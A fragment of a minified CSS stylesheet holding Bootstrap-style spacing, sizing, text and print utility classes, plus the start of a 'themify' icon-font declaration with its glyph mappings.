{box-shadow: 0 1rem 3rem rgba(0,0,0,.175) !important }.shadow-none {box-shadow: none !important }.w-25 {width: 25% !important }.w-50 {width: 50% !important }.w-75 {width: 75% !important }.w-100 {width: 100% !important }.w-auto {width: auto !important }.h-25 {height: 25% !important }.h-50 {height: 50% !important }.h-75 {height: 75% !important }.h-100 {height: 100% !important }.h-auto {height: auto !important }.mw-100 {max-width: 100% !important }.mh-100 {max-height: 100% !important }.min-vw-100 {min-width: 100vw !important }.min-vh-100 {min-height: 100vh !important }.vw-100 {width: 100vw !important }.vh-100 {height: 100vh !important }.stretched-link:after {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 1;pointer-events: auto;content: "";background-color: transparent }.m-0 {margin: 0 !important }.mt-0, .my-0 {margin-top: 0 !important }.mr-0, .mx-0 {margin-right: 0 !important }.mb-0, .my-0 {margin-bottom: 0 !important }.ml-0, .mx-0 {margin-left: 0 !important }.m-1 {margin: .25rem !important }.mt-1, .my-1 {margin-top: .25rem !important }.mr-1, .mx-1 {margin-right: .25rem !important }.mb-1, .my-1 {margin-bottom: .25rem !important }.ml-1, .mx-1 {margin-left: .25rem !important }.m-2 {margin: .5rem !important }.mt-2, .my-2 {margin-top: .5rem !important }.mr-2, .mx-2 {margin-right: .5rem !important }.mb-2, .my-2 {margin-bottom: .5rem !important }.ml-2, .mx-2 {margin-left: .5rem !important }.m-3 {margin: 1rem !important }.mt-3, .my-3 {margin-top: 1rem !important }.mr-3, .mx-3 {margin-right: 1rem !important }.mb-3, .my-3 {margin-bottom: 1rem !important }.ml-3, .mx-3 {margin-left: 1rem !important }.m-4 {margin: 1.5rem !important }.mt-4, .my-4 {margin-top: 1.5rem !important }.mr-4, .mx-4 {margin-right: 1.5rem !important }.mb-4, .my-4 {margin-bottom: 1.5rem !important }.ml-4, .mx-4 {margin-left: 1.5rem !important }.m-5 {margin: 3rem !important }.mt-5, .my-5 {margin-top: 3rem !important }.mr-5, .mx-5 {margin-right: 3rem !important }.mb-5, .my-5 {margin-bottom: 3rem !important }.ml-5, .mx-5 {margin-left: 3rem !important }.p-0 {padding: 0 !important }.pt-0, .py-0 {padding-top: 0 !important }.pr-0, .px-0 {padding-right: 0 !important }.pb-0, .py-0 {padding-bottom: 0 !important }.pl-0, .px-0 {padding-left: 0 !important }.p-1 {padding: .25rem !important }.pt-1, .py-1 {padding-top: .25rem !important }.pr-1, .px-1 {padding-right: .25rem !important }.pb-1, .py-1 {padding-bottom: .25rem !important }.pl-1, .px-1 {padding-left: .25rem !important }.p-2 {padding: .5rem !important }.pt-2, .py-2 {padding-top: .5rem !important }.pr-2, .px-2 {padding-right: .5rem !important }.pb-2, .py-2 {padding-bottom: .5rem !important }.pl-2, .px-2 {padding-left: .5rem !important }.p-3 {padding: 1rem !important }.pt-3, .py-3 {padding-top: 1rem !important }.pr-3, .px-3 {padding-right: 1rem !important }.pb-3, .py-3 {padding-bottom: 1rem !important }.pl-3, .px-3 {padding-left: 1rem !important }.p-4 {padding: 1.5rem !important }.pt-4, .py-4 {padding-top: 1.5rem !important }.pr-4, .px-4 {padding-right: 1.5rem !important }.pb-4, .py-4 {padding-bottom: 1.5rem !important }.pl-4, .px-4 {padding-left: 1.5rem !important }.p-5 {padding: 3rem !important }.pt-5, .py-5 {padding-top: 3rem !important }.pr-5, .px-5 {padding-right: 3rem !important }.pb-5, .py-5 {padding-bottom: 3rem !important }.pl-5, .px-5 {padding-left: 3rem !important }.m-n1 {margin: -.25rem !important }.mt-n1, .my-n1 {margin-top: -.25rem !important }.mr-n1, .mx-n1 {margin-right: -.25rem !important }.mb-n1, .my-n1 {margin-bottom: -.25rem !important }.ml-n1, .mx-n1 {margin-left: -.25rem !important }.m-n2 {margin: -.5rem !important }.mt-n2, .my-n2 {margin-top: -.5rem !important }.mr-n2, .mx-n2 {margin-right: -.5rem !important }.mb-n2, .my-n2 {margin-bottom: -.5rem !important }.ml-n2, .mx-n2 {margin-left: -.5rem !important }.m-n3 {margin: -1rem !important }.mt-n3, .my-n3 {margin-top: -1rem !important }.mr-n3, .mx-n3 {margin-right: -1rem !important }.mb-n3, .my-n3 {margin-bottom: -1rem !important }.ml-n3, .mx-n3 {margin-left: -1rem !important }.m-n4 {margin: -1.5rem !important }.mt-n4, .my-n4 {margin-top: -1.5rem !important }.mr-n4, .mx-n4 {margin-right: -1.5rem !important }.mb-n4, .my-n4 {margin-bottom: -1.5rem !important }.ml-n4, .mx-n4 {margin-left: -1.5rem !important }.m-n5 {margin: -3rem !important }.mt-n5, .my-n5 {margin-top: -3rem !important }.mr-n5, .mx-n5 {margin-right: -3rem !important }.mb-n5, .my-n5 {margin-bottom: -3rem !important }.ml-n5, .mx-n5 {margin-left: -3rem !important }.m-auto {margin: auto !important }.mt-auto, .my-auto {margin-top: auto !important }.mr-auto, .mx-auto {margin-right: auto !important }.mb-auto, .my-auto {margin-bottom: auto !important }.ml-auto, .mx-auto {margin-left: auto !important }@media (min-width:576px) {.m-sm-0 {margin: 0 !important }.mt-sm-0, .my-sm-0 {margin-top: 0 !important }.mr-sm-0, .mx-sm-0 {margin-right: 0 !important }.mb-sm-0, .my-sm-0 {margin-bottom: 0 !important }.ml-sm-0, .mx-sm-0 {margin-left: 0 !important }.m-sm-1 {margin: .25rem !important }.mt-sm-1, .my-sm-1 {margin-top: .25rem !important }.mr-sm-1, .mx-sm-1 {margin-right: .25rem !important }.mb-sm-1, .my-sm-1 {margin-bottom: .25rem !important }.ml-sm-1, .mx-sm-1 {margin-left: .25rem !important }.m-sm-2 {margin: .5rem !important }.mt-sm-2, .my-sm-2 {margin-top: .5rem !important }.mr-sm-2, .mx-sm-2 {margin-right: .5rem !important }.mb-sm-2, .my-sm-2 {margin-bottom: .5rem !important }.ml-sm-2, .mx-sm-2 {margin-left: .5rem !important }.m-sm-3 {margin: 1rem !important }.mt-sm-3, .my-sm-3 {margin-top: 1rem !important }.mr-sm-3, .mx-sm-3 {margin-right: 1rem !important }.mb-sm-3, .my-sm-3 {margin-bottom: 1rem !important }.ml-sm-3, .mx-sm-3 {margin-left: 1rem !important }.m-sm-4 {margin: 1.5rem !important }.mt-sm-4, .my-sm-4 {margin-top: 1.5rem !important }.mr-sm-4, .mx-sm-4 {margin-right: 1.5rem !important }.mb-sm-4, .my-sm-4 {margin-bottom: 1.5rem !important }.ml-sm-4, .mx-sm-4 {margin-left: 1.5rem !important }.m-sm-5 {margin: 3rem !important }.mt-sm-5, .my-sm-5 {margin-top: 3rem !important }.mr-sm-5, .mx-sm-5 {margin-right: 3rem !important }.mb-sm-5, .my-sm-5 {margin-bottom: 3rem !important }.ml-sm-5, .mx-sm-5 {margin-left: 3rem !important }.p-sm-0 {padding: 0 !important }.pt-sm-0, .py-sm-0 {padding-top: 0 !important }.pr-sm-0, .px-sm-0 {padding-right: 0 !important }.pb-sm-0, .py-sm-0 {padding-bottom: 0 !important }.pl-sm-0, .px-sm-0 {padding-left: 0 !important }.p-sm-1 {padding: .25rem !important }.pt-sm-1, .py-sm-1 {padding-top: .25rem !important }.pr-sm-1, .px-sm-1 {padding-right: .25rem !important }.pb-sm-1, .py-sm-1 {padding-bottom: .25rem !important }.pl-sm-1, .px-sm-1 {padding-left: .25rem !important }.p-sm-2 {padding: .5rem !important }.pt-sm-2, .py-sm-2 {padding-top: .5rem !important }.pr-sm-2, .px-sm-2 {padding-right: .5rem !important }.pb-sm-2, .py-sm-2 {padding-bottom: .5rem !important }.pl-sm-2, .px-sm-2 {padding-left: .5rem !important }.p-sm-3 {padding: 1rem !important }.pt-sm-3, .py-sm-3 {padding-top: 1rem !important }.pr-sm-3, .px-sm-3 {padding-right: 1rem !important }.pb-sm-3, .py-sm-3 {padding-bottom: 1rem !important }.pl-sm-3, .px-sm-3 {padding-left: 1rem !important }.p-sm-4 {padding: 1.5rem !important }.pt-sm-4, .py-sm-4 {padding-top: 1.5rem !important }.pr-sm-4, .px-sm-4 {padding-right: 1.5rem !important }.pb-sm-4, .py-sm-4 {padding-bottom: 1.5rem !important }.pl-sm-4, .px-sm-4 {padding-left: 1.5rem !important }.p-sm-5 {padding: 3rem !important }.pt-sm-5, .py-sm-5 {padding-top: 3rem !important }.pr-sm-5, .px-sm-5 {padding-right: 3rem !important }.pb-sm-5, .py-sm-5 {padding-bottom: 3rem !important }.pl-sm-5, .px-sm-5 {padding-left: 3rem !important }.m-sm-n1 {margin: -.25rem !important }.mt-sm-n1, .my-sm-n1 {margin-top: -.25rem !important }.mr-sm-n1, .mx-sm-n1 {margin-right: -.25rem !important }.mb-sm-n1, .my-sm-n1 {margin-bottom: -.25rem !important }.ml-sm-n1, .mx-sm-n1 {margin-left: -.25rem !important }.m-sm-n2 {margin: -.5rem !important }.mt-sm-n2, .my-sm-n2 {margin-top: -.5rem !important }.mr-sm-n2, .mx-sm-n2 {margin-right: -.5rem !important }.mb-sm-n2, .my-sm-n2 {margin-bottom: -.5rem !important }.ml-sm-n2, .mx-sm-n2 {margin-left: -.5rem !important }.m-sm-n3 {margin: -1rem !important }.mt-sm-n3, .my-sm-n3 {margin-top: -1rem !important }.mr-sm-n3, .mx-sm-n3 {margin-right: -1rem !important }.mb-sm-n3, .my-sm-n3 {margin-bottom: -1rem !important }.ml-sm-n3, .mx-sm-n3 {margin-left: -1rem !important }.m-sm-n4 {margin: -1.5rem !important }.mt-sm-n4, .my-sm-n4 {margin-top: -1.5rem !important }.mr-sm-n4, .mx-sm-n4 {margin-right: -1.5rem !important }.mb-sm-n4, .my-sm-n4 {margin-bottom: -1.5rem !important }.ml-sm-n4, .mx-sm-n4 {margin-left: -1.5rem !important }.m-sm-n5 {margin: -3rem !important }.mt-sm-n5, .my-sm-n5 {margin-top: -3rem !important }.mr-sm-n5, .mx-sm-n5 {margin-right: -3rem !important }.mb-sm-n5, .my-sm-n5 {margin-bottom: -3rem !important }.ml-sm-n5, .mx-sm-n5 {margin-left: -3rem !important }.m-sm-auto {margin: auto !important }.mt-sm-auto, .my-sm-auto {margin-top: auto !important }.mr-sm-auto, .mx-sm-auto {margin-right: auto !important }.mb-sm-auto, .my-sm-auto {margin-bottom: auto !important }.ml-sm-auto, .mx-sm-auto {margin-left: auto !important }}@media (min-width:768px) {.m-md-0 {margin: 0 !important }.mt-md-0, .my-md-0 {margin-top: 0 !important }.mr-md-0, .mx-md-0 {margin-right: 0 !important }.mb-md-0, .my-md-0 {margin-bottom: 0 !important }.ml-md-0, .mx-md-0 {margin-left: 0 !important }.m-md-1 {margin: .25rem !important }.mt-md-1, .my-md-1 {margin-top: .25rem !important }.mr-md-1, .mx-md-1 {margin-right: .25rem !important }.mb-md-1, .my-md-1 {margin-bottom: .25rem !important }.ml-md-1, .mx-md-1 {margin-left: .25rem !important }.m-md-2 {margin: .5rem !important }.mt-md-2, .my-md-2 {margin-top: .5rem !important }.mr-md-2, .mx-md-2 {margin-right: .5rem !important }.mb-md-2, .my-md-2 {margin-bottom: .5rem !important }.ml-md-2, .mx-md-2 {margin-left: .5rem !important }.m-md-3 {margin: 1rem !important }.mt-md-3, .my-md-3 {margin-top: 1rem !important }.mr-md-3, .mx-md-3 {margin-right: 1rem !important }.mb-md-3, .my-md-3 {margin-bottom: 1rem !important }.ml-md-3, .mx-md-3 {margin-left: 1rem !important }.m-md-4 {margin: 1.5rem !important }.mt-md-4, .my-md-4 {margin-top: 1.5rem !important }.mr-md-4, .mx-md-4 {margin-right: 1.5rem !important }.mb-md-4, .my-md-4 {margin-bottom: 1.5rem !important }.ml-md-4, .mx-md-4 {margin-left: 1.5rem !important }.m-md-5 {margin: 3rem !important }.mt-md-5, .my-md-5 {margin-top: 3rem !important }.mr-md-5, .mx-md-5 {margin-right: 3rem !important }.mb-md-5, .my-md-5 {margin-bottom: 3rem !important }.ml-md-5, .mx-md-5 {margin-left: 3rem !important }.p-md-0 {padding: 0 !important }.pt-md-0, .py-md-0 {padding-top: 0 !important }.pr-md-0, .px-md-0 {padding-right: 0 !important }.pb-md-0, .py-md-0 {padding-bottom: 0 !important }.pl-md-0, .px-md-0 {padding-left: 0 !important }.p-md-1 {padding: .25rem !important }.pt-md-1, .py-md-1 {padding-top: .25rem !important }.pr-md-1, .px-md-1 {padding-right: .25rem !important }.pb-md-1, .py-md-1 {padding-bottom: .25rem !important }.pl-md-1, .px-md-1 {padding-left: .25rem !important }.p-md-2 {padding: .5rem !important }.pt-md-2, .py-md-2 {padding-top: .5rem !important }.pr-md-2, .px-md-2 {padding-right: .5rem !important }.pb-md-2, .py-md-2 {padding-bottom: .5rem !important }.pl-md-2, .px-md-2 {padding-left: .5rem !important }.p-md-3 {padding: 1rem !important }.pt-md-3, .py-md-3 {padding-top: 1rem !important }.pr-md-3, .px-md-3 {padding-right: 1rem !important }.pb-md-3, .py-md-3 {padding-bottom: 1rem !important }.pl-md-3, .px-md-3 {padding-left: 1rem !important }.p-md-4 {padding: 1.5rem !important }.pt-md-4, .py-md-4 {padding-top: 1.5rem !important }.pr-md-4, .px-md-4 {padding-right: 1.5rem !important }.pb-md-4, .py-md-4 {padding-bottom: 1.5rem !important }.pl-md-4, .px-md-4 {padding-left: 1.5rem !important }.p-md-5 {padding: 3rem !important }.pt-md-5, .py-md-5 {padding-top: 3rem !important }.pr-md-5, .px-md-5 {padding-right: 3rem !important }.pb-md-5, .py-md-5 {padding-bottom: 3rem !important }.pl-md-5, .px-md-5 {padding-left: 3rem !important }.m-md-n1 {margin: -.25rem !important }.mt-md-n1, .my-md-n1 {margin-top: -.25rem !important }.mr-md-n1, .mx-md-n1 {margin-right: -.25rem !important }.mb-md-n1, .my-md-n1 {margin-bottom: -.25rem !important }.ml-md-n1, .mx-md-n1 {margin-left: -.25rem !important }.m-md-n2 {margin: -.5rem !important }.mt-md-n2, .my-md-n2 {margin-top: -.5rem !important }.mr-md-n2, .mx-md-n2 {margin-right: -.5rem !important }.mb-md-n2, .my-md-n2 {margin-bottom: -.5rem !important }.ml-md-n2, .mx-md-n2 {margin-left: -.5rem !important }.m-md-n3 {margin: -1rem !important }.mt-md-n3, .my-md-n3 {margin-top: -1rem !important }.mr-md-n3, .mx-md-n3 {margin-right: -1rem !important }.mb-md-n3, .my-md-n3 {margin-bottom: -1rem !important }.ml-md-n3, .mx-md-n3 {margin-left: -1rem !important }.m-md-n4 {margin: -1.5rem !important }.mt-md-n4, .my-md-n4 {margin-top: -1.5rem !important }.mr-md-n4, .mx-md-n4 {margin-right: -1.5rem !important }.mb-md-n4, .my-md-n4 {margin-bottom: -1.5rem !important }.ml-md-n4, .mx-md-n4 {margin-left: -1.5rem !important }.m-md-n5 {margin: -3rem !important }.mt-md-n5, .my-md-n5 {margin-top: -3rem !important }.mr-md-n5, .mx-md-n5 {margin-right: -3rem !important }.mb-md-n5, .my-md-n5 {margin-bottom: -3rem !important }.ml-md-n5, .mx-md-n5 {margin-left: -3rem !important }.m-md-auto {margin: auto !important }.mt-md-auto, .my-md-auto {margin-top: auto !important }.mr-md-auto, .mx-md-auto {margin-right: auto !important }.mb-md-auto, .my-md-auto {margin-bottom: auto !important }.ml-md-auto, .mx-md-auto {margin-left: auto !important }}@media (min-width:992px) {.m-lg-0 {margin: 0 !important }.mt-lg-0, .my-lg-0 {margin-top: 0 !important }.mr-lg-0, .mx-lg-0 {margin-right: 0 !important }.mb-lg-0, .my-lg-0 {margin-bottom: 0 !important }.ml-lg-0, .mx-lg-0 {margin-left: 0 !important }.m-lg-1 {margin: .25rem !important }.mt-lg-1, .my-lg-1 {margin-top: .25rem !important }.mr-lg-1, .mx-lg-1 {margin-right: .25rem !important }.mb-lg-1, .my-lg-1 {margin-bottom: .25rem !important }.ml-lg-1, .mx-lg-1 {margin-left: .25rem !important }.m-lg-2 {margin: .5rem !important }.mt-lg-2, .my-lg-2 {margin-top: .5rem !important }.mr-lg-2, .mx-lg-2 {margin-right: .5rem !important }.mb-lg-2, .my-lg-2 {margin-bottom: .5rem !important }.ml-lg-2, .mx-lg-2 {margin-left: .5rem !important }.m-lg-3 {margin: 1rem !important }.mt-lg-3, .my-lg-3 {margin-top: 1rem !important }.mr-lg-3, .mx-lg-3 {margin-right: 1rem !important }.mb-lg-3, .my-lg-3 {margin-bottom: 1rem !important }.ml-lg-3, .mx-lg-3 {margin-left: 1rem !important }.m-lg-4 {margin: 1.5rem !important }.mt-lg-4, .my-lg-4 {margin-top: 1.5rem !important }.mr-lg-4, .mx-lg-4 {margin-right: 1.5rem !important }.mb-lg-4, .my-lg-4 {margin-bottom: 1.5rem !important }.ml-lg-4, .mx-lg-4 {margin-left: 1.5rem !important }.m-lg-5 {margin: 3rem !important }.mt-lg-5, .my-lg-5 {margin-top: 3rem !important }.mr-lg-5, .mx-lg-5 {margin-right: 3rem !important }.mb-lg-5, .my-lg-5 {margin-bottom: 3rem !important }.ml-lg-5, .mx-lg-5 {margin-left: 3rem !important }.p-lg-0 {padding: 0 !important }.pt-lg-0, .py-lg-0 {padding-top: 0 !important }.pr-lg-0, .px-lg-0 {padding-right: 0 !important }.pb-lg-0, .py-lg-0 {padding-bottom: 0 !important }.pl-lg-0, .px-lg-0 {padding-left: 0 !important }.p-lg-1 {padding: .25rem !important }.pt-lg-1, .py-lg-1 {padding-top: .25rem !important }.pr-lg-1, .px-lg-1 {padding-right: .25rem !important }.pb-lg-1, .py-lg-1 {padding-bottom: .25rem !important }.pl-lg-1, .px-lg-1 {padding-left: .25rem !important }.p-lg-2 {padding: .5rem !important }.pt-lg-2, .py-lg-2 {padding-top: .5rem !important }.pr-lg-2, .px-lg-2 {padding-right: .5rem !important }.pb-lg-2, .py-lg-2 {padding-bottom: .5rem !important }.pl-lg-2, .px-lg-2 {padding-left: .5rem !important }.p-lg-3 {padding: 1rem !important }.pt-lg-3, .py-lg-3 {padding-top: 1rem !important }.pr-lg-3, .px-lg-3 {padding-right: 1rem !important }.pb-lg-3, .py-lg-3 {padding-bottom: 1rem !important }.pl-lg-3, .px-lg-3 {padding-left: 1rem !important }.p-lg-4 {padding: 1.5rem !important }.pt-lg-4, .py-lg-4 {padding-top: 1.5rem !important }.pr-lg-4, .px-lg-4 {padding-right: 1.5rem !important }.pb-lg-4, .py-lg-4 {padding-bottom: 1.5rem !important }.pl-lg-4, .px-lg-4 {padding-left: 1.5rem !important }.p-lg-5 {padding: 3rem !important }.pt-lg-5, .py-lg-5 {padding-top: 3rem !important }.pr-lg-5, .px-lg-5 {padding-right: 3rem !important }.pb-lg-5, .py-lg-5 {padding-bottom: 3rem !important }.pl-lg-5, .px-lg-5 {padding-left: 3rem !important }.m-lg-n1 {margin: -.25rem !important }.mt-lg-n1, .my-lg-n1 {margin-top: -.25rem !important }.mr-lg-n1, .mx-lg-n1 {margin-right: -.25rem !important }.mb-lg-n1, .my-lg-n1 {margin-bottom: -.25rem !important }.ml-lg-n1, .mx-lg-n1 {margin-left: -.25rem !important }.m-lg-n2 {margin: -.5rem !important }.mt-lg-n2, .my-lg-n2 {margin-top: -.5rem !important }.mr-lg-n2, .mx-lg-n2 {margin-right: -.5rem !important }.mb-lg-n2, .my-lg-n2 {margin-bottom: -.5rem !important }.ml-lg-n2, .mx-lg-n2 {margin-left: -.5rem !important }.m-lg-n3 {margin: -1rem !important }.mt-lg-n3, .my-lg-n3 {margin-top: -1rem !important }.mr-lg-n3, .mx-lg-n3 {margin-right: -1rem !important }.mb-lg-n3, .my-lg-n3 {margin-bottom: -1rem !important }.ml-lg-n3, .mx-lg-n3 {margin-left: -1rem !important }.m-lg-n4 {margin: -1.5rem !important }.mt-lg-n4, .my-lg-n4 {margin-top: -1.5rem !important }.mr-lg-n4, .mx-lg-n4 {margin-right: -1.5rem !important }.mb-lg-n4, .my-lg-n4 {margin-bottom: -1.5rem !important }.ml-lg-n4, .mx-lg-n4 {margin-left: -1.5rem !important }.m-lg-n5 {margin: -3rem !important }.mt-lg-n5, .my-lg-n5 {margin-top: -3rem !important }.mr-lg-n5, .mx-lg-n5 {margin-right: -3rem !important }.mb-lg-n5, .my-lg-n5 {margin-bottom: -3rem !important }.ml-lg-n5, .mx-lg-n5 {margin-left: -3rem !important }.m-lg-auto {margin: auto !important }.mt-lg-auto, .my-lg-auto {margin-top: auto !important }.mr-lg-auto, .mx-lg-auto {margin-right: auto !important }.mb-lg-auto, .my-lg-auto {margin-bottom: auto !important }.ml-lg-auto, .mx-lg-auto {margin-left: auto !important }}@media (min-width:1200px) {.m-xl-0 {margin: 0 !important }.mt-xl-0, .my-xl-0 {margin-top: 0 !important }.mr-xl-0, .mx-xl-0 {margin-right: 0 !important }.mb-xl-0, .my-xl-0 {margin-bottom: 0 !important }.ml-xl-0, .mx-xl-0 {margin-left: 0 !important }.m-xl-1 {margin: .25rem !important }.mt-xl-1, .my-xl-1 {margin-top: .25rem !important }.mr-xl-1, .mx-xl-1 {margin-right: .25rem !important }.mb-xl-1, .my-xl-1 {margin-bottom: .25rem !important }.ml-xl-1, .mx-xl-1 {margin-left: .25rem !important }.m-xl-2 {margin: .5rem !important }.mt-xl-2, .my-xl-2 {margin-top: .5rem !important }.mr-xl-2, .mx-xl-2 {margin-right: .5rem !important }.mb-xl-2, .my-xl-2 {margin-bottom: .5rem !important }.ml-xl-2, .mx-xl-2 {margin-left: .5rem !important }.m-xl-3 {margin: 1rem !important }.mt-xl-3, .my-xl-3 {margin-top: 1rem !important }.mr-xl-3, .mx-xl-3 {margin-right: 1rem !important }.mb-xl-3, .my-xl-3 {margin-bottom: 1rem !important }.ml-xl-3, .mx-xl-3 {margin-left: 1rem !important }.m-xl-4 {margin: 1.5rem !important }.mt-xl-4, .my-xl-4 {margin-top: 1.5rem !important }.mr-xl-4, .mx-xl-4 {margin-right: 1.5rem !important }.mb-xl-4, .my-xl-4 {margin-bottom: 1.5rem !important }.ml-xl-4, .mx-xl-4 {margin-left: 1.5rem !important }.m-xl-5 {margin: 3rem !important }.mt-xl-5, .my-xl-5 {margin-top: 3rem !important }.mr-xl-5, .mx-xl-5 {margin-right: 3rem !important }.mb-xl-5, .my-xl-5 {margin-bottom: 3rem !important }.ml-xl-5, .mx-xl-5 {margin-left: 3rem !important }.p-xl-0 {padding: 0 !important }.pt-xl-0, .py-xl-0 {padding-top: 0 !important }.pr-xl-0, .px-xl-0 {padding-right: 0 !important }.pb-xl-0, .py-xl-0 {padding-bottom: 0 !important }.pl-xl-0, .px-xl-0 {padding-left: 0 !important }.p-xl-1 {padding: .25rem !important }.pt-xl-1, .py-xl-1 {padding-top: .25rem !important }.pr-xl-1, .px-xl-1 {padding-right: .25rem !important }.pb-xl-1, .py-xl-1 {padding-bottom: .25rem !important }.pl-xl-1, .px-xl-1 {padding-left: .25rem !important }.p-xl-2 {padding: .5rem !important }.pt-xl-2, .py-xl-2 {padding-top: .5rem !important }.pr-xl-2, .px-xl-2 {padding-right: .5rem !important }.pb-xl-2, .py-xl-2 {padding-bottom: .5rem !important }.pl-xl-2, .px-xl-2 {padding-left: .5rem !important }.p-xl-3 {padding: 1rem !important }.pt-xl-3, .py-xl-3 {padding-top: 1rem !important }.pr-xl-3, .px-xl-3 {padding-right: 1rem !important }.pb-xl-3, .py-xl-3 {padding-bottom: 1rem !important }.pl-xl-3, .px-xl-3 {padding-left: 1rem !important }.p-xl-4 {padding: 1.5rem !important }.pt-xl-4, .py-xl-4 {padding-top: 1.5rem !important }.pr-xl-4, .px-xl-4 {padding-right: 1.5rem !important }.pb-xl-4, .py-xl-4 {padding-bottom: 1.5rem !important }.pl-xl-4, .px-xl-4 {padding-left: 1.5rem !important }.p-xl-5 {padding: 3rem !important }.pt-xl-5, .py-xl-5 {padding-top: 3rem !important }.pr-xl-5, .px-xl-5 {padding-right: 3rem !important }.pb-xl-5, .py-xl-5 {padding-bottom: 3rem !important }.pl-xl-5, .px-xl-5 {padding-left: 3rem !important }.m-xl-n1 {margin: -.25rem !important }.mt-xl-n1, .my-xl-n1 {margin-top: -.25rem !important }.mr-xl-n1, .mx-xl-n1 {margin-right: -.25rem !important }.mb-xl-n1, .my-xl-n1 {margin-bottom: -.25rem !important }.ml-xl-n1, .mx-xl-n1 {margin-left: -.25rem !important }.m-xl-n2 {margin: -.5rem !important }.mt-xl-n2, .my-xl-n2 {margin-top: -.5rem !important }.mr-xl-n2, .mx-xl-n2 {margin-right: -.5rem !important }.mb-xl-n2, .my-xl-n2 {margin-bottom: -.5rem !important }.ml-xl-n2, .mx-xl-n2 {margin-left: -.5rem !important }.m-xl-n3 {margin: -1rem !important }.mt-xl-n3, .my-xl-n3 {margin-top: -1rem !important }.mr-xl-n3, .mx-xl-n3 {margin-right: -1rem !important }.mb-xl-n3, .my-xl-n3 {margin-bottom: -1rem !important }.ml-xl-n3, .mx-xl-n3 {margin-left: -1rem !important }.m-xl-n4 {margin: -1.5rem !important }.mt-xl-n4, .my-xl-n4 {margin-top: -1.5rem !important }.mr-xl-n4, .mx-xl-n4 {margin-right: -1.5rem !important }.mb-xl-n4, .my-xl-n4 {margin-bottom: -1.5rem !important }.ml-xl-n4, .mx-xl-n4 {margin-left: -1.5rem !important }.m-xl-n5 {margin: -3rem !important }.mt-xl-n5, .my-xl-n5 {margin-top: -3rem !important }.mr-xl-n5, .mx-xl-n5 {margin-right: -3rem !important }.mb-xl-n5, .my-xl-n5 {margin-bottom: -3rem !important }.ml-xl-n5, .mx-xl-n5 {margin-left: -3rem !important }.m-xl-auto {margin: auto !important }.mt-xl-auto, .my-xl-auto {margin-top: auto !important }.mr-xl-auto, .mx-xl-auto {margin-right: auto !important }.mb-xl-auto, .my-xl-auto {margin-bottom: auto !important }.ml-xl-auto, .mx-xl-auto {margin-left: auto !important }}.text-justify {text-align: justify !important }.text-wrap {white-space: normal !important }.text-nowrap {white-space: nowrap !important }.text-truncate {overflow: hidden;text-overflow: ellipsis;white-space: nowrap }.text-left {text-align: left !important }.text-right {text-align: right !important }.text-center {text-align: center !important }@media (min-width:576px) {.text-sm-left {text-align: left !important }.text-sm-right {text-align: right !important }.text-sm-center {text-align: center !important }}@media (min-width:768px) {.text-md-left {text-align: left !important }.text-md-right {text-align: right !important }.text-md-center {text-align: center !important }}@media (min-width:992px) {.text-lg-left {text-align: left !important }.text-lg-right {text-align: right !important }.text-lg-center {text-align: center !important }}@media (min-width:1200px) {.text-xl-left {text-align: left !important }.text-xl-right {text-align: right !important }.text-xl-center {text-align: center !important }}.text-lowercase {text-transform: lowercase !important }.text-uppercase {text-transform: uppercase !important }.text-capitalize {text-transform: capitalize !important }.font-weight-light {font-weight: 100 !important }.font-weight-lighter {font-weight: lighter !important }.font-weight-normal {font-weight: 400 !important }.font-weight-bold {font-weight: 700 !important }.font-weight-bolder {font-weight: bolder !important }.font-italic {font-style: italic !important }.text-white {color: #fff !important }.text-primary {color: #007bff !important }a.text-primary:focus, a.text-primary:hover {color: #0056b3 !important }.text-secondary {color: #6c757d !important }a.text-secondary:focus, a.text-secondary:hover {color: #494f54 !important }.text-success {color: #28a745 !important }a.text-success:focus, a.text-success:hover {color: #19692c !important }.text-info {color: #17a2b8 !important }a.text-info:focus, a.text-info:hover {color: #0f6674 !important }.text-warning {color: #ffc107 !important }a.text-warning:focus, a.text-warning:hover {color: #ba8b00 !important }.text-danger {color: #dc3545 !important }a.text-danger:focus, a.text-danger:hover {color: #a71d2a !important }.text-light {color: #f8f9fa !important }a.text-light:focus, a.text-light:hover {color: #cbd3da !important }.text-dark {color: #343a40 !important }a.text-dark:focus, a.text-dark:hover {color: #121416 !important }.text-body {color: #111 !important }.text-muted {color: #6c757d !important }.text-black-50 {color: rgba(0,0,0,.5) !important }.text-white-50 {color: hsla(0,0%,100%,.5) !important }.text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0 }.text-decoration-none {text-decoration: none !important }.text-break {word-break: break-word !important;overflow-wrap: break-word !important }.text-reset {color: inherit !important }.visible {visibility: visible !important }.invisible {visibility: hidden !important }@media print {*, :after, :before {text-shadow: none !important;box-shadow: none !important }a:not(.btn) {text-decoration: underline }abbr[title]:after {content: " (" attr(title) ")" }pre {white-space: pre-wrap !important }blockquote, pre {border: 1px solid #adb5bd;page-break-inside: avoid }thead {display: table-header-group }img, tr {page-break-inside: avoid }h2, h3, p {orphans: 3;widows: 3 }h2, h3 {page-break-after: avoid }@page {size: a3 }.container, body {min-width: 992px !important }.navbar {display: none }.badge {border: 1px solid #000 }.table {border-collapse: collapse !important }.table td, .table th {background-color: #fff !important }.table-bordered td, .table-bordered th {border: 1px solid #dee2e6 !important }.table-dark {color: inherit }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #e6e6e6 }.table .thead-dark th {color: inherit;border-color: #e6e6e6 }}@font-face {font-family: themify;src: url(/content/frontend/assets/css/fonts/themify.eot?-fvbane);src: url(/content/frontend/assets/css/fonts/themify.eot?#iefix-fvbane) format("embedded-opentype"),url(/content/frontend/assets/css/fonts/themify.woff?-fvbane) format("woff"),url(/content/frontend/assets/css/fonts/themify.ttf?-fvbane) format("truetype"),url(/content/frontend/assets/css/fonts/themify.svg?-fvbane#themify) format("svg");font-weight: 400;font-style: normal }[class*=" ti-"], [class^=ti-] {font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.ti-wand:before {content: "\e600" }.ti-volume:before {content: "\e601" }.ti-user:before {content: "\e602" }.ti-unlock:before {content: "\e603" }.ti-unlink:before {content: "\e604" }.ti-trash:before {content: "\e605" }.ti-thought:before {content: "\e606" }.ti-target:before {content: "\e607" }.ti-tag:before {content: "\e608" }.ti-tablet:before {content: "\e609" }.ti-star:before {content: "\e60a" }.ti-spray:before {content: "\e60b" }.ti-signal:before {content: "\e60c" 